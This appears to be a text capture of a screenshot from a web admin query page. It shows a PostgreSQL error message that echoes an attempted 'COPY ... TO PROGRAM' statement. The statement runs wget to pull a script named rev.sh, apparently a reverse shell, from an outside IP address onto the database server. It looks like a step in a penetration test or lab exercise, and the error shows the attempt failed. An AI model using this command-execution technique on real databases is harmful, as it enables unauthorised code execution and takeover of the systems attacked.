 Not secure answers:8888/admin/query
s
1a2e4453cd2e
QUERY DATA
!Use with caution!
An error occurred: StatementCallback; uncategorized SQLException for SQL [copy (select 'a') to program 'wget -q http://192.168.45.155/rev.sh -O
/var/lib/postgresql/data/rev.sh']; SQL state [38000]; error code [0]; ERROR: program "wget -q http://192.168.45.155/rev.sh -O /var/lib/postgresql/data/rev.sh" failed Detail:
child process exited with exit code 1; nested exception is org.postgresql.util.PSQLException: ERROR: program "wget -q http://192.168.45.155/rev.sh -O
/var/lib/postgresql/data/rev.sh" failed Detail: child process exited with exit code 1
Admin Key:
SQL Query: